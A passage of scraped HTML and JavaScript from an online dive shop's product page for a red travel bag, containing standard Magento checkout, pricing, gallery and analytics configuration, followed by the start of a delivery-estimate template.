            RevolutPaymentRequestPaymentMethodCode: RevolutPaymentRequestPaymentMethodCode,
            RevolutPayPaymentMethodCode: RevolutPayPaymentMethodCode,
        };
        
        let locationPage = isShoppingCart ? "cart" : "product";
        
        require(
            [
            'domReady!', 
            "mage/url",
            "mage/storage",
            'Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-payment-request-fast-checkout',
            'Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-pay-fast-checkout'
            ], 
        function(domReady, urlBuilder, storage, RevolutPaymentRequest, RevolutPay)
        {
            storage.get(urlBuilder.build(`/rest/${storeCode}/V1/revolut/fast-checkout/params?location=${locationPage}`)).done(function (response) {                
                window.fastCheckoutConfig.revolutPaymentRequestThemeConfigs = JSON.parse(response.revolut_payment_request_theme_configs);
                window.fastCheckoutConfig.revolutPayThemeConfigs = JSON.parse(response.revolut_pay_theme_configs);
                window.fastCheckoutConfig.revolutSdk = response.revolut_sdk;
                RevolutPaymentRequest().initFastCheckoutButton(response.is_revolut_payment_request_active_location, isShoppingCart);
                RevolutPay().initFastCheckoutButton(response.is_revolut_pay_active_location, isShoppingCart);
            });
        });
require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":[],"valueToOptionMap":[],"optionTypes":[],"optionRequiredConfig":[],"selectedValues":[],"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":[],"valueToOptionMap":[],"optionTypes":[],"optionRequiredConfig":[],"selectedValues":[],"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D9YPPF5BW4"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.eurodiveshop.com","secure":true,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eurodiveshop.com\/us\/rest\/us\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.eurodiveshop.com\/static\/version1766317318\/frontend\/Olegnax\/athlete2\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.eurodiveshop.com\/us\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_ConfigurableProduct\/js\/catalog-add-to-cart":[],"dynamicOptionMinValueValidationRule":{"config":{"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}},"dynamicOptionMaxValueValidationRule":{"config":{"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}},"dynamicOptionStepValidationRule":{"config":{"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}},"selectionLimitValidationRule":{"config":[]},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"1506":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1506\\\/\",\"data\":{\"product\":\"1506\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1506\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1506\",\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":69.4,"max_price":69.4,"max_regular_price":69.4,"minimal_regular_price":69.4,"special_price":null,"minimal_price":69.4,"regular_price":69.4,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac69.40<\/span>","max_price":"<span class=\"price\">\u20ac69.40<\/span>","minimal_price":"<span class=\"price\">\u20ac69.40<\/span>","max_regular_price":"<span class=\"price\">\u20ac69.40<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac69.40<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":57.355370900826,"max_price":57.355370900826,"max_regular_price":57.355370900826,"minimal_regular_price":57.355370900826,"special_price":57.355370900826,"minimal_price":57.355370900826,"regular_price":57.355370900826,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac57.36<\/span>","max_price":"<span class=\"price\">\u20ac57.36<\/span>","minimal_price":"<span class=\"price\">\u20ac57.36<\/span>","max_regular_price":"<span class=\"price\">\u20ac57.36<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac57.36<\/span>","regular_price":"<span class=\"price\">\u20ac57.36<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac69.40<\/span>"}},"images":[{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/a6b4f7b1cba7d6a8872b742c0bc0067f\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","resized_width":270,"resized_height":270},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","resized_width":75,"resized_height":75},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/b0d91a34ea5e9e68b67b52f06b163b25\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","resized_width":240,"resized_height":240},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/28749720f5e6edeb7db3b57cfdf65049\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","resized_width":270,"resized_height":207},{"url":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/420668b0cb826193012ab190d3a367e9\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","resized_width":75,"resized_height":75}],"url":"https:\/\/www.eurodiveshop.com\/us\/traveller-red.html","id":1506,"name":"TRAVELLER - RED","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.eurodiveshop.com\\\/us\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1506,\"uenc\":\"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy90cmF2ZWxsZXItcmVkLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"js\/ox-animated-banners":[],"js\/ox-product":[],"rs6loader":{"scripts":[]}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.eurodiveshop.com\/us\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.eurodiveshop.com\/us\/page_cache\/block\/render\/id\/1506\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_1506","catalog_product_view_sku_TRAVELLER%20-%20RED","nwdthemes_revslider_default","olegnax_athlete2_header_move_minicart","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_review_bottom","pl_thm_olegnax_default","pl_thm_olegnax_athlete2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/us\/traveller-red.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":"configurable"}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"TRAVELLER - RED"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false}}}}}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/h\/y\/hydra-sport-bag-traveller-80-l---red-6.png","caption":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/h\/y\/hydra-sport-bag-traveller-80-l---red-3.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/h\/y\/hydra-sport-bag-traveller-80-l---red-3.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/h\/y\/hydra-sport-bag-traveller-80-l---red-3.png","caption":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/h\/y\/hydra-sport-bag-traveller-80-l---red-4.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/h\/y\/hydra-sport-bag-traveller-80-l---red-4.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/h\/y\/hydra-sport-bag-traveller-80-l---red-4.png","caption":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/h\/y\/hydra-sport-bag-traveller-80-l---red-5.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/h\/y\/hydra-sport-bag-traveller-80-l---red-5.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/h\/y\/hydra-sport-bag-traveller-80-l---red-5.png","caption":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/h\/y\/hydra-sport-bag-traveller-80-l---red-2.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/h\/y\/hydra-sport-bag-traveller-80-l---red-2.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/h\/y\/hydra-sport-bag-traveller-80-l---red-2.png","caption":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/h\/y\/hydra-sport-bag-traveller-80-l---red.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/h\/y\/hydra-sport-bag-traveller-80-l---red.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/h\/y\/hydra-sport-bag-traveller-80-l---red.png","caption":"TRAVELLER - RED TRAVELLER - RED \u20ac0.00","position":"5","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"1200","thumbwidth":90,"thumbheight":90,"height":"1200","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":{"1507":[],"1508":[]}}},"#estimateddelivery":{"Magento_Ui\/js\/core\/app":{"components":{"edelivery-bind":{"component":"Plumrocket_Estimateddelivery\/js\/load","config":{"template":"Plumrocket_Estimateddelivery\/edelivery","isProductPage":true,"useCustomTemplate":false,"customTemplate":"\n{if estimated_shipping_date}\n    <span>Estimated Shipping Date: {estimated_shipping_date}<\/span><br\/>\n{endif}\n{if estimated_delivery_date}\n    <span>Estimated Delivery Date: {estimated_delivery_date}<\/span>\n{endif}","url":"https:\/\/www.eurodiveshop.com\/us\/prestimateddelivery\/ajax\/time\/"}}}}},"#product_addtocart_form":{"configurable":{"spConfig":{"attributes":{"497":{"id":"497","code":"sizes","label":"Sizes","options":[{"id":"119","label":"100 Liters : 22 Gallons","products":["1508"]},{"id":"120","label":"80 Liters : 17 Gallons","products":["1507"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"1507":{"baseOldPrice":{"amount":57.355370900826},"oldPrice":{"amount":69.4},"basePrice":{"amount":57.355370900826},"finalPrice":{"amount":69.4},"tierPrices":[],"msrpPrice":{"amount":0}},"1508":{"baseOldPrice":{"amount":63.223139495868},"oldPrice":{"amount":76.5},"basePrice":{"amount":63.223139495868},"finalPrice":{"amount":76.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":57.355370900826},"oldPrice":{"amount":69.4},"basePrice":{"amount":57.355370900826},"finalPrice":{"amount":69.4}},"productId":"1506","chooseText":"Choose an Option...","images":[],"index":{"1507":{"497":"120"},"1508":{"497":"119"}},"salable":{"497":{"120":["1507"],"119":["1508"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"1507":"TRA-80-RED","1508":"TRA-100-RED"}},"gallerySwitchStrategy":"replace"},"AtProductValidate":[]},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.eurodiveshop.com\/us\/instantpurchase\/button\/placeOrder\/"}}}}},"[data-role=priceBox][data-price-box=product-id-1506]":{"priceBox":{"priceConfig":{"productId":1506,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":57.355370900826,"adjustments":[]},"oldPrice":{"amount":69.4,"adjustments":[]},"basePrice":{"amount":57.355370900826,"adjustments":[]},"finalPrice":{"amount":69.4,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"425561-M-1"}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9YPPF5BW4');
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aad61b6932b4c2ca0b4e58198e63bc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/template/edelivery.html
body_size: -196
content:
<!--Plumrocket_Estimateddelivery-->
<div class="estimated-hld">
